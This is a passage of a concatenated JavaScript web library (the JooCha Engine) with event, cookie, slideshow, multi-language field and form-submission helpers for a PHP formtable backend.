       if(obj.removeEventListener)obj.removeEventListener(etype,fp,cap);
       else
       if(obj.detachEvent)obj.detachEvent("on"+etype,fp);
  }
};
//---------------------------------------------------
function InitUnselectable(obj)
{
var oo=document.getElementById(obj); 
   AddEventOnObject(obj,'selectstart','return false;');
if(oo.MozUserSelect)  oo.MozUserSelect='none';
if(oo.webkitUserSelect)  oo.webkitUserSelect='none';
if(oo.oUserSelect)  oo.oUserSelect='none';
if(oo.UserSelect)  oo.UserSelect='none';
if(oo.khtmlUserSelect)  oo.khtmlUserSelect='none';

   
}

//---------------------------------------------------
function GetObjectMethods(obj)
{
  var methods = [];
  for (var m in obj) 
  {
    if (typeof obj[m] == "function") 
	{
        methods.push(m);
    }
  }
return methods;//.join(","));
}
//---------------------------------------------------
function scriptRunAfterInnerHTML(body_el, tag) {
    // Finds and executes scripts in a newly added element's body.
    // Needed since innerHTML does not run scripts.
    //
    // Argument body_el is an element in the dom.

    function nodeName(elem, name) {
        return elem.nodeName && elem.nodeName.toUpperCase() ===
              name.toUpperCase();
    };

    function evalScript(elem, id, callback) {
        var data = (elem.text || elem.textContent || elem.innerHTML || "" ),
            head = document.getElementsByTagName("head")[0] ||
                      document.documentElement;

        var script = document.createElement("script");
        script.type = "text/javascript";
        if (id != '') {
            script.setAttribute('id', id);
        }

        if (elem.src != '') {
            script.src = elem.src;
            head.appendChild(script);
            // Then bind the event to the callback function.
            // There are several events for cross browser compatibility.
            script.onreadystatechange = callback;
            script.onload = callback;
        } else {
            try {
                // doesn't work on ie...
                script.appendChild(document.createTextNode(data));      
            } catch(e) {
                // IE has funky script nodes
                script.text = data;
            }
            head.appendChild(script);
            callback();
        }
    };

    function walk_children(node) {
        var scripts = [],
          script,
          children_nodes = node.childNodes,
          child,
          i;

        if (children_nodes === undefined) return;

        for (i = 0; i<children_nodes.length; i++) {
            child = children_nodes[i];
            if (nodeName(child, "script" ) &&
                (!child.type || child.type.toLowerCase() === "text/javascript")) {
                scripts.push(child);
            } else {
                var new_scripts = walk_children(child);
                for(j=0; j<new_scripts.length; j++) {
                    scripts.push(new_scripts[j]);
                }
            }
        }

        return scripts;
    }

    var i = 0;
    function execute_script(i) {
		if(i==0 && scripts.length<1)return '';
		if(!scripts || !scripts[i] || scripts[i]===undefined)return '';
	
        script = scripts[i];
        if (script.parentNode) {script.parentNode.removeChild(script);}
        evalScript(scripts[i], tag+"_"+i, function() {
            if (i < scripts.length-1) {
                execute_script(++i);
            }                
        });
    }

    // main section of function
    if (tag === undefined) tag = 'scriptRunAfterInnerHTML_tmp';

    var scripts = walk_children(body_el);

    execute_script(i);
}
//===============================
//========= Cookie ==============
//===============================
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function checkCookie() {
    var user = getCookie("username");
    if (user != "") {
        alert("Welcome again " + user);
    } else {
        user = prompt("Please enter your name:", "");
        if (user != "" && user != null) {
            setCookie("username", user, 365);
        }
    }
}

////-----Close Browser Tabs Add Events ---------------
function xchgCloseEvent(els){
	for(i=0;i<els.length;i++)if(els[i].type!="hidden" && els[i].style.display!="none"){
    AddEventOnObject(els[i],"change",function(ev){
			window.onbeforeunload = function(event) {
				event = event || window.event;
				var confirmClose = "Are you sure?";
				// For IE and Firefox prior to version 4
				if (event) {
					event.returnValue = confirmClose;
				}
				// For Safari
				return confirmClose;
			}
		});
		};//for
}

/*
Sample:
xchgCloseEvent(document.getElementsByTagName("input"));
*/
function winOpen(mthd, url, data, target) {
  var form = document.createElement("form");
  form.action = url;
  form.method = mthd;
  form.target = target || "_self";
  if (data) {
    for (var key in data) {
      var input = document.createElement("textarea");
      input.name = key;
	  input.setAttribute("data-typeof",typeof data[key]);
      input.value = (typeof data[key] === "object" ? JSON.stringify(data[key]) : data[key]);
      form.appendChild(input);
    }
  }
  var ua=URLToArray(url);
  if(ua){
	for (var key in ua)
	if(typeof ua[key] !== "function"){
      var input = document.createElement("input");
	  input.type = "text";
      input.name = key;
	  input.setAttribute("data-typeof",typeof ua[key]);
      input.value = (typeof ua[key] === "object" ? JSON.stringify(ua[key]) : ua[key]);
      form.appendChild(input);
	}
  }
  form.style.display = 'none';
  document.body.appendChild(form);
  form.submit();
};

//--------------------------------------------------------
 var waitUntilLoad = function (fn, obj, interval) {
    interval = interval || 100;

    var shell = function () {
            var timer = setInterval(
                function () {
                    var check;

                    try { check = (obj.innerHTML!==''); } catch (e) { check = false; }

                    if (check) {
                        clearInterval(timer);
                        delete timer;
                        fn();
                    }
                },
                interval
            );
        };

    return shell;
};

/* jc_slideshow.js */

//---------------------------------------------------
var FadeBuffer={Opacity:new Array(),Obj:new Array(),Step:new Array(),Code:new Array()};
//---------------------------------------------------
function FadeGetFree(Obj)
{
var i=0;
for(;i<FadeBuffer.Obj.length;i++)
   if(FadeBuffer.Obj[i]==0)break;

   FadeBuffer.Obj[i]=Obj;
return i;
}
//---------------------------------------------------
function FadeInEx(oi)
{
  OF_Alpha(FadeBuffer.Obj[oi],FadeBuffer.Opacity[oi]);
  if((FadeBuffer.Opacity[oi]<=1.0)&&(FadeBuffer.Opacity[oi]>=0.0))
  {
     FadeBuffer.Opacity[oi]+=FadeBuffer.Step[oi];
     setTimeout("FadeInEx("+oi+")",50);
  }
  else
  {
     if(FadeBuffer.Code[oi])
     {
        var ccd=FadeBuffer.Code[oi].replace('this',"FadeBuffer.Obj["+oi+"]");
        eval(ccd);
     }

     FadeBuffer.Obj[oi]=0;
  } 
}
//---------------------------------------------------
function FadeOut(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=1.0;
FadeBuffer.Step[pos]=-Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);

}
//---------------------------------------------------
function FadeIn(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=0.0;
FadeBuffer.Step[pos]=Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);
}
//---------------------------------------------------
function SlideShowPlay(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='visible')break;
     if(i>=ssli.length)i=0;

  var ssss=ssli[i];
  ssss.style.visibility='visible';
  i++;if(i>=ssli.length)i=0;
  ssli[i].style.visibility='visible';

  OF_Alpha(ssli[i],0);
  FadeIn(ssss,0.1,"this.style.visibility='hidden';");

  }
}
//---------------------------------------------------
function SlideShowInit(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    ssli[i].style.zIndex=50+ssli.length-i;
    ssli[i].style.visibility='hidden';
  }
    ssli[0].style.visibility='visible';


  }
}
//---------------------------------------------------
function SlideShowInit2(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	
	        if(i+1<ssli.length)
			{
				for(var j=0;j<imefs.length;j++)
				{
					var local=imefs[j];
					var delstt=imefs[j].getAttribute('jc_delstyle');
	
					var icode="{";
					if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
					if(delstt)icode+="{"+delstt+"};";
					icode+="}";
					if(icode)eval(icode);
				}
			}
			else
			{
				//for(var j=0;j<imefs.length;j++)
				{
					//imefs[j].style.zIndex=50+i;
					//imefs[j].style.visibility='visible';
				}
			
			}
		}
		
	}
	//else
	{
	    if(i+1<ssli.length)
		{
			ssli[i].style.zIndex=50+i;	
			ssli[i].style.visibility='hidden';
		}
		else
		{
			ssli[i].style.zIndex=49;	
			ssli[i].style.visibility='visible';
		}
	
	}
  }



  }
}
//---------------------------------------------------
function SlideShowPlay2(nm,tagnm,addstl,delay)
{
if(!tagnm)tagnm="LI";
if(!delay)delay=50;
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);
  if(ssli.length==0)return 0;

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='hidden')break;
     if(i>=ssli.length){i=0;SlideShowInit2(nm,tagnm);}

	 ssli[i].style.visibility='visible';
	 
	 
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	        for(var j=0;j<imefs.length;j++)
			{
			  var local=imefs[j];
			  var adstt=imefs[j].getAttribute('jc_addstyle');

			  var icode="{";
			  if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
			  if(adstt)icode+="{"+adstt+"};";
			  if(addstl)icode+="{"+addstl+"};";
			  icode+="}";
			  
			  setTimeout("eval(\""+icode+"\");",j*delay);
			  //if(icode)eval(icode);
			}

		}
		
	}
	//else
	{
			 // var local=ssli[i];
			 // var adstt=ssli[i].getAttribute('jc_addstyle');
			  //if(adstt)eval(adstt);
			  //if(addstl)eval(addstl);
			  
	}

  }
}

//---------------------------------------------------

/* jc_multilang.js */

/*
*
* JooCha Engine - Web Library 2017
* Version 1.0, multilang chooser work for formtable.php library
*
*/

function inlineInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"change",function(){
			var o=this;
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			
			if(["select","textarea","i_","i2_","x_"].indexOf(tp)==-1){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name){
						chlds[t].setAttribute("type",tp);
						chlds[t].style.display="inline-block";
					}
					else{
						chlds[t].setAttribute("type","hidden");
						chlds[t].style.display="none";
					}
				}
			}else
			if(["select","textarea"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name)
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}else
			if(["i_","i2_","x_"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+sfx);
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].getAttribute("data-lang"))
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}

		});
	}
}	

function afterLoadInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
			var o=els[i];
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			var chlds;
			if(["i_","i2_","x_"].indexOf(tp)>=0)
				chlds=document.getElementsByClassName(cls+sfx);
			else
				chlds=document.getElementsByClassName(cls+"_class");
			
			chlds[0].setAttribute("type",tp);
			chlds[0].style.display="inline-block";
			for(var t=1;t<chlds.length;t++){
				chlds[t].setAttribute("type","hidden");
				chlds[t].style.display="none";
			}
	}
}
	
/*initializacia*/	
AddEventOnObject(window,"load",afterLoadInitMultiLangChooser);


/* jc_form.js */

/**
 * js_form - JavaScript JooCha Library
 *
 * JS library for formtable PHP class
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
function pEvent(e)
{
	var evn=0;
	try{var evn=event || window.event || e;}catch(e){evn=0;};
return evn;
}

//--------------------------------------------------
var GlobalButtonID=0,ButtonFunctionArray=new Array(),LastButtonName;
//--------------------------------------------------
function getbuttonmax(id,nm,attr,cls,attrtab,icon,submit_event)
{
if(!attrtab)attrtab=" width='124px' ";
var bid=GlobalButtonID++;
LastButtonName="buttonid_"+bid;
if(id)LastButtonName=id;
var idstring=" id='"+LastButtonName+"' ";
var fn="href=";

ButtonFunctionArray[LastButtonName]=submit_event;
	 
     var tp=2;
	 var la=attr; 
     if(la[0]=='?')tp=3;
     if(la.substr(0,fn.length).toLowerCase()==fn)tp=1;
     else
     {
         fn="ins_onclick=";
         if(la.substr(0,fn.length).toLowerCase()==fn)
         {
             tp=5;
             attr=la.substr(fn.length).toLowerCase();
         }
     }
     var html="";

  if(attrtab=='~')attrtab=" width='124px' ";
  var ahref="";
  if(tp==3)ahref="<a  "+idstring+" href='"+attr+"'  onclick=\"window.open(this.href,'_top');\" class='but_"+cls+"'>";
else
  if(tp==1)ahref="<a "+idstring+"  "+attr+"  onclick='return 0;' class='but_"+cls+"'>";
else
  if(tp==5)ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\""+attr+";FormButtonToSubmit(event,this);return 0;\" >";
else
  if(la.length>8)  ahref="<a  "+idstring+" class='but_"+cls+"'FormButtonToSubmit  "+attr+" >";
else
   ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\"(event,this);return 0;\" >";

  html+=ahref+"<table "+attrtab+" border=0 cellpadding=0 cellspacing=0 ><tr><td class='"+cls+"l'>&nbsp;</td>";

  if(icon)html+="<td class='"+cls+"i_"+icon+"' >&nbsp;</td>";
  if(nm) html+="<td class='"+cls+"' >"+nm+"</td>";
  html+="<td class='"+cls+"r'>&nbsp;</td></tr></table></a>";

return html;
}

//---------------------------------------------------
function setbuttonasdefault(butid)
{
   return "AddEventOnObject(GetParentByTag(document.getElementById('"+butid+"'),'form') ,'submit',"+ButtonFunctionArray[butid]+");";
}

function setlastbuttonasdefault()
{
   return setbuttonasdefault(LastButtonName);
}


function getbuttonex(nm,attr,cls,attrtab,icon,submit_event)
{
    return getbuttonmax('',nm,attr,cls,attrtab,icon,submit_event);
}


function getbutton(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt',attrtab,icon,submit_event);
}

function getbuttonsubmit(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt2',attrtab,icon,submit_event);
}

//---------------------------------------------------
function JC_CheckAll(objPar,chk)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=chk;
        }
   }
}

}
//--------------------------------------------------
function JC_CheckAllByName(objnm,chk)
{
var v=document.getElementById(objnm);
JC_CheckAll(v,chk);
if(v.checked)v.value="on";
else v.value="off";
}
//--------------------------------------------------
function GetParentByTag(obj,tg)
{
var ret=0;
tg=tg.toLowerCase();

while(obj)
{
  if(obj.parentNode)
  {
    if(obj.parentNode.tagName)
    if(obj.parentNode.tagName.toLowerCase()==tg)
     {
        ret=obj.parentNode;break;
     }

     obj=obj.parentNode;
   }else break;
}
return ret;
}

//--------------------------------------------------
function RowSelectClass(obj,cls)
{
    var r=GetParentByTag(obj,'tr');
    if(r)
    if(obj.checked){
      addClass(r,cls);
    }
    else {
		delClass(r,cls);
    }

}
//--------------------------------------------------
function RowSelectAccount(obj,namespace,account)
{
	if(!namespace)namespace="gc";
	if(obj.form && window[namespace+"_LParamObject"]){
		window[namespace+"_LParamObject"]["account"]=account;
		try{
		obj.form.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
	}
}
//--------------------------------------------------
function THF_MoveAttributes(objdest,existsobj)
{
var Childs=objdest.getElementsByTagName('input');
if(!Childs)Childs=objdest.all;

var ChildsEx=existsobj.getElementsByTagName('input');
if(!ChildsEx)ChildsEx=existsobj.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=ChildsEx[i].checked;
        }
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()!='hidden')&&
        (Childs[i].tagName.toLowerCase()!='hidden'))
        {
                   Childs[i].value=ChildsEx[i].value;
        }
   }
}
}
//--------------------------------------------------
function THF_MoveAttributesByName(destnm,exnm)
{
THF_MoveAttributes(document.getElementById(destnm),document.getElementById(exnm));
}
//--------------------------------------------------
function THF_SetDefault(objPar,vl)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        if(Childs[i].value==vl)
        {
                  Childs[i].checked=true;
        }
   }
}

}
//--------------------------------------------------
function THF_SetDefaultByName(objnm,vl)
{
THF_SetDefault(document.getElementById(objnm),vl);
}

//--------------------------------------------------
function SetFormMethod(formname,mth)
{
    var obj=document.getElementById(formname);
    if(obj)
    {
          obj.method=mth;
    }
return obj;
}
//-------------------------------------
function SetFormElementValue(formname,elname,val)
{
    var els=0;
    var obj=document.getElementById(formname);
    if(obj)
    {
        els=obj.elements;
        if(val!='~')els[elname].value=val;
    }
return els;
}
//----------------------------------------------------
function CreatePostLink(ev,formname,submit_disable)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!obj)obj=formname;
	
    if(!ev)ev=window.event;
    if(obj)
    {
	
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";	
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';

        if(!submit_disable)
        {
			EditPanelSync();
   			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
  }
return obj;
}
//--------------------------------------------------
function FormButtonToSubmit(ev,obj,submit_disable)//event,this
{
    if(!ev)ev=window.event;
    var r=GetParentByTag(obj,'form');
    return CreatePostLink(ev,r.name,submit_disable);
}
//--------------------------------------------------
function GetFormSubmitButton(formname){
	if((!formname) || (!document.getElementById(formname)))return "";
	var obj=document.getElementById(formname+"_submit");
	
	if(!obj){
		var els=document.getElementById(formname).getElementsByTagName("input");
		for(var i=0;i<els.length;i++){
			if(els[i].type.toLowerCase()=="submit")return els[i];
		}
		return "";
	}
	
	return obj;
}
//--------------------------------------------------
function CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!ev)ev=window.event;
	if(!hoid)hoid=0;

    if(obj)
    {
        var els=obj.elements;
		
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')els[gcname+"_req"].value=req;
        if(srch!='~')els[gcname+"_fsearch"].value=srch;
        if(frmnm!='~')els[gcname].value=frmnm;
        if(myid!='~')els[gcname+"uid"].value=myid;
		//if(myid!='~')els[gcname+"_uid"].value=myid;
        //if(myid!='~')els["id"].value=myid;
        //if(fnc!='~')els["fnc"].value=fnc;
		if(fnc!='~')els[gcname+"_fnc"].value=fnc;

        if(ord!='~')els[gcname+"_ord"].value=ord;
        if(rec!='~')els[gcname+"_recycle"].value=rec;
        if(pgnum!='~')els[gcname+"_pgnum"].value=pgnum;
        if(htmlobjnm!='~')els[gcname+"_hobj"].value=htmlobjnm;
        if(htmlobjfield!='~')els[gcname+"_hfield"].value=htmlobjfield;
        if(hoid!='~')els[gcname+"_hoid"].value=hoid;
		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}
            
        }
  }

}
//--------------------------------------------------
function serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,'yes',srch,hoid);
	EditPanelSync();
    return serialize(formname);
}
//--------------------------------------------------
var UnicMSG_CPL3;
function CreatePostLink3Event(data)
{
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   alert(data.responseText);
}
//--------------------------------------------------
function CreatePostLink3(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid,procedure)
{
   var postParams=serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid);
   //alert(document.getElementById(formname).action+"?"+location.search);
   //var act=document.getElementById(formname).action;
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=CreatePostLink3Event;
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	sr.SendQuery("",FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID,null,postParams);
}
//--------------------------------------------------
//--------------------------------------------------
var FormSaverLatestID=0;
//--------------------------------------------------
function EndFormSaving(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function EndFormSending(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function SaveFormDataEventProc(data)
{
   var msg=data.responseText;
   var n=msg.match(/(code\:[\s]+[\-0-9]*)/g);
   n=parseInt(str2Int(n[0]));
   if(!n)if(msg!='undefined')OpenWinHtml('',msg);
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   //OpenWinHtml('',data.responseText);
   winclose(FormSaverLatestID);
}
//--------------------------------------------------
function SaveFormData(formname,procedure,link)
{
   FormSaverLatestID=OpenWaitingEx();
   EditPanelSync();
   
   var obj=document.getElementById(formname);
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace="gc";	
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
   
   var postParams=serialize(formname);
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=SaveFormDataEventProc;
		
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	
	if(!link)link=FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID;
	sr.SendQuery(formname+"InfoBox",link,null,postParams);

}
//--------------------------------------------------
function SendFormData(formname,procedure,link){SaveFormData(formname,procedure,link);};
//--------------------------------------------------
function AddFormTarget(formname,tar)
{
if(!tar)tar=formname+'_target';
var obj=document.getElementById(formname);
if(obj)
   if(document.getElementById(tar))
   {
       obj.target=tar;
   }else
   {
        var dv=document.createElement('iframe');
        dv.id=tar;
        dv.name=tar;
        dv.style.position='absolute';
        dv.style.top=0;
        dv.style.left=0;
        dv.style.width=0;
        dv.style.height=0;
        dv.style.zIndex=0;
        dv.style.overflow='hidden';
        dv.style.display='none';
        obj.appendChild(dv);
        obj.target=tar; 
   }
}
//--------------------------------------------------
function CreateGetLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var getform="";
    var obj=document.getElementById(formname);

    if(!ev)ev=window.event;
    if(obj)
    {
        var els=obj.elements;
		
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace=gcname;
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;

        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')getform+=gcname+"_req="+req+"&";
        if(frmnm!='~')getform+=gcname+"="+frmnm+"&";
        if(srch!='~')getform+=gcname+"_fsearch="+srch+"&";
        if(myid!='~')getform+=gcname+"uid="+myid+"&";
        //if(myid!='~')getform+="id="+myid+"&";
        //if(fnc!='~')getform+="fnc="+fnc+"&";
		if(fnc!='~')getform+=gcname+"_fnc="+fnc+"&";

        if(ord!='~')getform+=gcname+"_ord="+ord+"&";
        if(rec!='~')getform+=gcname+"_recycle="+rec+"&";
        if(pgnum!='~')getform+=gcname+"_pgnum="+pgnum+"&";
        if(htmlobjnm!='~')getform+=gcname+"_hobj="+htmlobjnm+"&";
        if(htmlobjfield!='~')getform+=gcname+"_hfield="+htmlobjfield+"&";
        if(hoid!='~')getform+=gcname+"_hoid="+hoid+"&";		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
		
    }
return getform;
}

//--------------------------------------------------
function SetPostLink(formname,gcname,nm,vl)
{
var postform="";
var obj=document.getElementById(formname);
if(obj)
{
   switch(nm)
   {
      case '':obj.elements[gcname].value=vl;break;

      case '_req':obj.elements[gcname+nm].value=vl;break;
      case '_ord':obj.elements[gcname+nm].value=vl;break;
      case '_recycle':obj.elements[gcname+nm].value=vl;break;
      case '_fsearch':obj.elements[gcname+nm].value=vl;break;
      case '_pgnum':obj.elements[gcname+nm].value=vl;break;
      case '_hobj':obj.elements[gcname+nm].value=vl;break;
      case '_hfield':obj.elements[gcname+nm].value=vl;break;

      case 'uid':obj.elements[gcname+nm].value=vl;break;
      case '_uid':obj.elements[nm].value=vl;break;
      case 'fnc':obj.elements[nm].value=vl;break;
	  case '_fnc':obj.elements[nm].value=vl;break;
   }
};

}
//------- FILTERs Funstion
var var_designfield=0;
var var_typefield=1;//date, search, checkbox
var var_originfield=2;
var var_cbofield=3;
var var_breftext=4;
var var_value=5;
var var_count=6;
var GLOBBOXFILTERNAME="GlobalBoxFilterFor_";
var TransFilterButton="<input type='submit' >";
var TransFilterAllText="all";
TransFilterSrchText="Search";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var TransFilterGo="Filter";

//------------============================--------------
function IsSetInDefault(formname,fld,vl)
{
var ss=formname+"_"+fld+"_filtbox";
for(var i=0;i<THF_DefParam.length;i+=2)
{
if(THF_DefParam[i]==ss)
if(THF_DefParam[i+1]==vl)return true;
};
return false;
}
//------------============================--------------
function InsertDefaultFilter(formname,fld,namespace)
{
if(!namespace)namespace="gc";
var fltnm="GlobalBoxFilterFor_"+formname;
var fltobj=document.getElementById(fltnm);
var objnm=formname+"_"+fld+"_filtbox";
var objdiv=formname+"_"+fld+"_locdiv";
var objall=formname+"__"+fld+"__locall";
var objset=formname+"___filterset";
var objsrch="cbtext_"+formname+"__"+fld+"___1";
var objbox=document.getElementById(objnm);
   var dtstart="cbdtos_"+formname+"__"+fld+"___1";
   var dtend="cbdtoe_"+formname+"__"+fld+"___2";
   var numstart="cbnums_"+formname+"__"+fld+"___1";
   var numend="cbnume_"+formname+"__"+fld+"___2";
   
   if(window[namespace+"_FilterVar"])FilterVar=window[namespace+"_FilterVar"];

var nclk1="if(document.getElementById('"+objall+"'))if(document.getElementById('"+objall+"').checked)document.getElementById('"+objall+"').checked=false;this.checked=this.checked;";

   var vhtml="<div id='"+objnm+"' style=\"position:absolute;visibility:hidden;border:none;padding:0;margin:0;display:none;width:1px;height:1px;top:0px;left:0px;\">";
   vhtml+="<table width='90%' style='cursor:pointer;cursor:hand;border:none;padding:0;margin:0;'>";
   vhtml+="<tr><td><input type='checkbox' value='on' id='"+objall+"' name='"+objall+"' onclick=\"JC_CheckAllByName('"+objdiv+"',this.checked)\" style=\"margin:5px;\">"+TransFilterAllText+"</td><td>&nbsp;</td></tr> "; 
   vhtml+="<tr><td colspan=2><hr style='width:95%;border-top:1px solid #e4e4e4;border-bottom:1px solid #f4f4f4;'></td></tr> "; 

   for(var i=0;i<FilterVar.length;i+=var_count)
   if(FilterVar[i+var_designfield]==fld)
   switch(FilterVar[i+var_typefield])
   {
       case 'search': 
            {
